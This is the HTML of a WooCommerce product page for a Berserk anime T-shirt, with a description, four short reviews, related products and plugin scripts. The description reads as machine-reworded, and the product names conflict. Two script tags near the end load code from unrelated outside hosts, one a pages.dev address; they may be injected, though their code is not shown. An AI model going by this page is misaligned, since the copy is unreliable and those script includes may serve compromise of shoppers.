<p style="text-align: center;"><strong>Berserk T-shirts &#8211; Guts Anime Printed Classic T-shirt IP0501</strong></p>
<p>  100% Cotton materials, the fiber is smoother, COMFORTABLE and NOT HOT when worn. The stitching on the collar makes the shirt extra sturdy and cozy to put on. The joints of the physique and arms or armpits of the shirt are neatly sewn. This tee has the traditional cotton feel and look. Informal magnificence will make it an on the spot favourite in everybody&#8217;s wardrobe.</p>
<ul>
<li>100% Cotton (fiber content material might fluctuate for various colours)</li>
<li>Gentle cloth (5.3 oz/yd² (180 g/m²))</li>
<li>Classic match</li>
<li>Runs true to measurement</li>
</ul>
<p><strong>Care Directions:</strong> Shouldn&#8217;t be uncovered to direct warmth, keep away from washing with scorching water. <strong>Observe:</strong></p>
<ul>
<li>We now have tried our greatest to present probably the most correct colours on the pc display. However as a result of totally different monitor shows, the colours might seem in another way.</li>
<li>If in case you have any questions please do not hesitate to contact me.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			4 reviews for <span>Berserk T-Shirts &#8211; Puck Classic T-Shirt</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-12334">

	<div id="comment-12334" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kai </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-01-20T23:00:00+07:00">January 20, 2021</time>
	</p>

	<div class="description"><p>Fully corresponds to the picture, the quality is excellent, came quickly, the purchase is satisfied </p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-12335">

	<div id="comment-12335" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Camden </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-09-19T18:00:00+07:00">September 19, 2021</time>
	</p>

	<div class="description"><p>Quality material. Came order in 10 days. The son is happy! Thank you</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-24505">

	<div id="comment-24505" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Matthew </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-21T19:00:00+07:00">August 21, 2025</time>
	</p>

	<div class="description"><p>The product is firmly packed.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-24264">

	<div id="comment-24264" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Liam </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-29T07:00:00+07:00">August 29, 2025</time>
	</p>

	<div class="description"><p>Good service.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/berserk-t-shirts-puck-classic-t-shirt-rb1806/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://berserkshop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10971' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BERSERKS-73741</span></span>

	
	<span class="posted_in">Categories: <a href="https://berserkshop.com/collections/berserk-t-shirts/" rel="tag">Berserk T-Shirts</a>, <a href="https://berserkshop.com/collections/puck-merch/" rel="tag">Puck Merch</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-9504 status-publish first instock product_cat-berserk-t-shirts has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-t-shirts-berserk-tp1806-2/" title="Berserk T-Shirts &#8211; Berserk" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/12616989_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-t-shirts-berserk-tp1806-2/" aria-label="Berserk T-Shirts &#8211; Berserk" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk T-Shirts &#8211; Berserk</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7906 status-publish instock product_cat-berserk-t-shirts has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-t-shirts-berserk-classic-t-shirt-rb1506-3/" title="Berserk T-Shirts &#8211; Berserk Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Classic T-Shirt RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-t-shirts-berserk-classic-t-shirt-rb1506-3/" aria-label="Berserk T-Shirts &#8211; Berserk Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk T-Shirts &#8211; Berserk Classic T-Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7905 status-publish instock product_cat-berserk-t-shirts has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-t-shirts-berserk-curse-mark-classic-t-shirt-rb1506/" title="Berserk T-Shirts &#8211; Berserk curse mark Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u6-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk curse mark Classic T-Shirt RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-t-shirts-berserk-curse-mark-classic-t-shirt-rb1506/" aria-label="Berserk T-Shirts &#8211; Berserk curse mark Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk T-Shirts &#8211; Berserk curse mark Classic T-Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9413 status-publish last instock product_cat-berserk-t-shirts product_cat-casca-merch has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-t-shirts-gattsu-casca-tp1806/" title="Berserk T-Shirts &#8211; Gattsu / Casca" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/2951023_0.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gattsu / Casca" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-t-shirts-gattsu-casca-tp1806/" aria-label="Berserk T-Shirts &#8211; Gattsu / Casca" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk T-Shirts &#8211; Gattsu / Casca</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="a5069ac03bff790524ddd5145c62d0a4" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="e51256bd94793858491d10dbb3bfa002" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="057e42f3f4582ebf8ec4c4c31fcd3ce4" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="ef5c6df0474c92120d883420c1a96354" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="047f0b02db2c441e736f1f0f1ff1986e" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">Berserk Shop</span>			<div class="textwidget"><p>All of our products have been designed by world-class designers. Our team offers a diverse range of high quality, beautiful design products. You can wear these to show off your personal everyday style.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li>Our Head Office: 420 E Ridgewood Ave Galloway, NJ 08205, US</li>
<li>Our Warehouse: 1st Street, Chaoyang North Road, Beijing, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="mailto:contact@berserkshop.com">contact@berserkshop.com</a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="9fccc5850dbeae626c7cdc9d31f5ccfa" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="2f9c9b2ab7e7405c339a0cf1654c93b3" id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Berserk Merchandise</strong><br />
Official Berserk Merch</p>
</div>
		</div><div data-rocket-location-hash="e61d8cd587c6f3f2cca4fa9d482c8fac" id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="1e4c58b13856d41345138ae2df9bb8b6" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="5d49b5cced4f9fb111bccdb211543e5c" class="pswp__bg"></div>
	<div data-rocket-location-hash="a4a3ec809e1892fba96ece0c8debf93d" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ed501d1b3a564d29079b2dc8b2f42d48" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="b4f0ecbfbcefd6b954d23917111d869f" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","nonce":"b26b45c95f","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"3227a666f6","r_nonce":"3faa471082","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = {"single_attr_selected_separator":":"};
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.14" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74393febae9de945460ebe70bf231d12","fragment_name":"wc_fragments_74393febae9de945460ebe70bf231d12","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
